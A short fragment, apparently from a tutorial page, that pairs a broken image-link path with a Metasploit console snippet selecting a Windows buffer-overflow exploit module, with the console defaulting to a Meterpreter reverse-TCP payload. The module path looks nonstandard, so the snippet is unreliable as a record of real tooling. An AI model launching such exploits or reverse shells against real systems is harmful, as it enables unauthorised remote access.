 msf6 > use exploits/windows/meterpreter/bof_attack
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/meterpreter/bof_attack) >